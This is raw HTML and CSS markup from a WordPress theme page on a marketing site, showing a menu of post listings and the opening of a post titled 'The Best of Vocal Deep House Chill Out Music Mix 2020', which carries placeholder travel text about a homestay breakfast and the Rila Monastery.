Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_90_7bd","tdc_css_class_style":"tdi_90_7bd_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_90_7bd"}';block_tdi_90_7bd.td_column_number="3";block_tdi_90_7bd.block_type="tdb_header_mega_menu";block_tdi_90_7bd.post_count="5";block_tdi_90_7bd.found_posts="12";block_tdi_90_7bd.header_color="";block_tdi_90_7bd.ajax_pagination_infinite_stop="";block_tdi_90_7bd.max_num_pages="3";tdBlocksArray.push(block_tdi_90_7bd);</script><div class=tdb-mega-modules-wrap><div id=tdi_90_7bd class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/video/" class=td-post-category>Video</a>                        <div class=td-module-thumb><a href="/2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/" rel=bookmark class="td-image-wrap " title="After Effects Guru: Tracking and Stabilizing Footage"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/" rel=bookmark title="After Effects Guru: Tracking and Stabilizing Footage">After Effects Guru: Tracking and Stabilizing Footage</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:36-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_90_7bd data-td_block_id=tdi_90_7bd><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_90_7bd data-td_block_id=tdi_90_7bd><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_93_73b td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_93_73b>
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_73b{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_73b .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_93_73b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_93_73b .tdb-search-txt{
                    top: 0px;
                }.tdi_93_73b .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_93_73b .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_93_73b .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_93_73b .tdb-drop-down-search-inner,
                .tdi_93_73b .tdb-search-form,
                .tdi_93_73b .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_93_73b .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_93_73b .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_93_73b .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_93_73b .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_93_73b .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_93_73b .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_93_73b .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_93_73b .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_93_73b .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_93_73b .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_73b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_73b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_93_73b .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_73b .td-module-container:before{
					bottom: -10px;
				}.tdi_93_73b .entry-thumb{
					background-position: center 50%;
				}.tdi_93_73b .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_93_73b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_93_73b .td-image-container,
				.ie11 .tdi_93_73b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_93_73b .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_93_73b .td-module-meta-info,
				.ie11 .tdi_93_73b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_93_73b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_73b .td-post-vid-time{
					display: block;
				}.tdi_93_73b .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_93_73b .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_93_73b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_93_73b .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_93_73b .td-read-more{
					display: none;
				}.tdi_93_73b .td-post-author-name{
					display: none;
				}.tdi_93_73b .td-icon-star,
                .tdi_93_73b .td-icon-star-empty,
                .tdi_93_73b .td-icon-star-half{
					font-size: 15px;
				}.tdi_93_73b .td-module-comments{
					display: none;
				}.tdi_93_73b .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_93_73b .td_module_wrap:hover .td-module-title a,
				.tdi_93_73b .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_73b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_73b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_73b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_73b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_93_73b .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_73b .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_93_73b .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_93_73b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_73b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_73b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_73b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_93_73b .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_73b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_73b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_73b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_73b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_93_73b .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class=tdb-drop-down-search aria-labelledby=td-header-search-button><div class=tdb-drop-down-search-inner><form method=get class=tdb-search-form action="/"><div class=tdb-search-form-inner><input class=tdb-head-search-form-input type=text value="" name=s autocomplete=off /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type=submit><span>Search</span><i class=td-icon-menu-right></i></button></div></form><div class=tdb-aj-search></div></div></div><a href="#" role=button class="tdb-head-search-btn dropdown-toggle" data-toggle=dropdown><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id=tdb-autoload-article data-autoload=on data-autoload-org-post-id=86 data-autoload-type="" data-autoload-count=5>
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id=template-id-181 class="post-181 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="http://schema.org/Article" data-post-url="http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/" data-post-edit-url="" data-post-title="The Best of Vocal Deep House Chill Out Music Mix 2020">
                    <div id=tdi_94_090 class=tdc-zone><div class="tdc_zone tdi_95_d16  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_95_d16{
                    min-height: 0;
                }
</style><div id=tdi_96_777 class=tdc-row><div class="vc_row tdi_97_e7a  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_97_e7a{
                    min-height: 0;
                }.tdi_97_e7a,
				.tdi_97_e7a .tdc-columns{
				    display: block;
				}.tdi_97_e7a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97_e7a{
padding-top:22px !important;
}

.tdi_97_e7a .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_99_377  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_99_377{
                    vertical-align: baseline;
                }.tdi_99_377 > .wpb_wrapper,
				.tdi_99_377 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99_377 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_99_377 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap tdb_breadcrumbs tdi_100_777 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid=tdi_100_777>
<style>
/* custom css */
.tdi_100_777 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_100_777{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class=tdb-entry-crumb href="/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Video" class=tdb-entry-crumb href="/category/video/">Video</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class=tdb-bred-no-url-last>The Best of Vocal Deep House Chill Out Music Mix 2020</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.marketingdigital.emp.br/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.marketingdigital.emp.br/category/video/",
                                "name": "Video"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "The Best of Vocal Deep House Chill Out Music Mix 2020"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id=tdi_101_e2f class=tdc-row><div class="vc_row tdi_102_b79 td-ss-row wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_102_b79{
                    min-height: 0;
                }.tdi_102_b79,
				.tdi_102_b79 .tdc-columns{
				    display: block;
				}.tdi_102_b79 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_104_336  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_104_336{
                    vertical-align: baseline;
                }.tdi_104_336 > .wpb_wrapper,
				.tdi_104_336 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_104_336 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_104_336 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap tdb_single_categories tdi_105_36b td-pb-border-top td_block_template_1 " data-td-block-uid=tdi_105_36b>
<style>
/* custom css */
.tdi_105_36b .tdb-cat-bg{
					border-width: 1px;
				}.tdi_105_36b .tdb-cat-sep{
					font-size: 14px;
				}.tdi_105_36b .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_105_36b{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class=tdb-entry-category href="/category/video/"><span class=tdb-cat-bg></span>Video</a></div></div><div class="td_block_wrap tdb_title tdi_106_bb8 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid=tdi_106_bb8>
<style>
/* custom css */
.tdi_106_bb8 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_106_bb8 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_106_bb8{
					text-align: left;
				}.tdi_106_bb8 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_106_bb8 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106_bb8 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106_bb8 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class=tdb-title-text>The Best of Vocal Deep House Chill Out Music Mix 2020</h1><div></div><div class=tdb-title-line></div></div></div><div class="td_block_wrap tdb_single_author tdi_108_7d8 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid=tdi_108_7d8>
<style>
/* custom css */
.tdi_108_7d8{
                    display: inline-block;
                }.tdi_108_7d8 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_108_7d8 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_108_7d8 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-author-photo href="/author/agenciamesh/"><img alt='' src='http://1.gravatar.com/avatar/77cbd475386ea26ee9a51804538fc13c?s=96&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/77cbd475386ea26ee9a51804538fc13c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy /></a><div class=tdb-author-name-wrap><span class=tdb-author-by>By</span> <a class=tdb-author-name href="/author/agenciamesh/">Agência Mesh</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_109_b73 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid=tdi_109_b73>
<style>
/* custom css */
.tdi_109_b73{
                    display: inline-block;
                }.tdi_109_b73 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:36-03:00>12 de setembro de 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_110_b78 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid=tdi_110_b78>
<style>
/* custom css */
.tdi_110_b78{
                    float: right;
                
                    display: inline-block;
                }.tdi_110_b78 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_110_b78 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/#respond"><i class=td-icon-comments></i><span class=tdb-add-text></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_111_7d3 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid=tdi_111_7d3>
<style>

/* inline tdc_css att */

.tdi_111_7d3{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_111_7d3{
                    display: inline-block;
                
                    float: right;
                }.tdi_111_7d3 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class=td-icon-views></i><span class=tdb-add-text></span><span class=td-nr-views-86>237</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_112_890 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_112_890><div id=tdi_112_890 class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class=td-post-sharing-visible><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.marketingdigital.emp.br%2F2020%2F09%2F12%2Fthe-best-of-vocal-deep-house-chill-out-music-mix-2020%2F">
                                        <div class=td-social-but-icon><i class=td-icon-facebook></i></div>
                                        <div class=td-social-but-text>Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Best+of+Vocal+Deep+House+Chill+Out+Music+Mix+2020&url=http%3A%2F%2Fwww.marketingdigital.emp.br%2F2020%2F09%2F12%2Fthe-best-of-vocal-deep-house-chill-out-music-mix-2020%2F&via=Agencia+Marketing+-+Marketing+Digital">
                                        <div class=td-social-but-icon><i class=td-icon-twitter></i></div>
                                        <div class=td-social-but-text>Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/&amp;media=http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111.jpg&description=The+Best+of+Vocal+Deep+House+Chill+Out+Music+Mix+2020">
                                        <div class=td-social-but-icon><i class=td-icon-pinterest></i></div>
                                        <div class=td-social-but-text>Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Best+of+Vocal+Deep+House+Chill+Out+Music+Mix+2020 %0A%0A http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/">
                                        <div class=td-social-but-icon><i class=td-icon-whatsapp></i></div>
                                        <div class=td-social-but-text>WhatsApp</div>
                                    </a></div><div class=td-social-sharing-hidden><ul class=td-pulldown-filter-list></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid=tdi_112_890>
                                    <div class=td-social-but-icon><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_113_9c7 tdb-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_113_9c7>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_113_9c7{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_113_9c7 .td-audio-player{
                    font-size: 12px;
                }.tdi_113_9c7 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_113_9c7:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a href="/wp-content/uploads/2020/09/111.jpg" data-caption="">
                                    
                                    <img width=696 height=464 class="entry-thumb td-modal-image" src="/wp-content/uploads/2020/09/111-696x464.jpg" srcset="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-696x464.jpg 696w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-300x200.jpg 300w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-768x512.jpg 768w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-630x420.jpg 630w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=111 />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_114_bb0 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid=tdi_114_bb0><div class="tdb-block-inner td-fix-index">
<p style=max-width:600px>We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we headed down to our homestay family’s small dining room for breakfast.</p>



<p style=max-width:600px><strong>Refreshingly, what was expected of her was the same thing that was expected of Lara Stone: to take a beautiful picture.</strong></p>



<p style=max-width:600px>We were making our way to the Rila Mountains, where we were visiting the Rila Monastery where we enjoyed scrambled eggs, toast, mekitsi, local jam and peppermint tea. </p>



